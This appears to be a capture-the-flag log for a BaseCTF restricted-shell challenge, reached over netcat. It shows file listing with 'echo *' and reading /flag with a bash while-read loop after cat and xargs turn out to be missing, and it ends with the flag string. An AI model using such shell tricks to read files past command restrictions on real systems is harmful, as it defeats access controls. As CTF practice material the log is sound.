 myheart@aaa ~ [SIGINT]> nc challenge.basectf.fun 20958
echo *
bin dev flag lib lib32 lib64 libexec libx32
echo $(cat /flag)
/bin/bash: line 2: cat: command not found
echo /flag | xargs cat
/bin/bash: line 3: xargs: command not found
cat < /flag
/bin/bash: line 4: cat: command not found
while read line; do echo $line; done < /flag
BaseCTF{4caa87fa-30fc-4c82-845b-03d3b53d2853}